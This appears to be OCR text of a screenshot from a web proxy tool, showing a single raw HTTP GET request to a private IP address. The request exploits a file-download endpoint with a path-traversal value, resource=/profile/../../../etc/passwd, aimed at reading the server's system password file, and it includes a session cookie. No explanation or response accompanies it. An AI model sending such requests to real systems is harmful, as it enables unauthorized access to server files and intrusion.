 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
\n
Actions
1 GET /common/download/resource?resource=/profile/../../../etc/passwd
HTTP/1.1
2 Host: 192.168.12.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=725bb6f3-c89d-4155-8abb-441cc8df2b35
9 Upgrade-Insecure-Requests: 1
10